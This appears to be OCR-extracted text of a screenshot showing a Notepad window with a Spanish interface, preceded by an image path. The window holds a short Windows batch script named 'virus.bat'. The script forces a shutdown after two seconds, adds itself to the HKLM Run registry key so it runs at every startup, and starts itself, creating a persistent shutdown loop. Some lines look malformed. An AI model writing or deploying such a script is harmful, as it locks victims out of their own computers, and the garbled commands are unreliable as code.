 lol - Bloc de notas
Archivo Edición Formato Ver Ayuda
@echo off
shutdown -s -f -t 2 -c ''Batcheado'' >>virus.bat
Reg add HKLM\software\microsoft\windows\currentversion\run/v virus.bat /t
reg_sz /d c:\windows\system32\virus.bat /f
echo adios.
start virus.bat